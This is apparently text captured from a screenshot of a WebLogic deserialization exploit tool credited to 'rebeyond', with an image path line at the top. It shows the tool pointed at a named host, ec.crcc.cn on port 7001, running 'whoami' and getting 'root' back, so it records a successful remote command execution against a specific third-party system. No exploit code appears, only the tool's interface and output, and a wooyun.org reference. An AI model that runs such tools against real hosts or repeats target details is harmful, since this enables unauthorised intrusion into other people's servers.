 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ec.crcc.cn Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org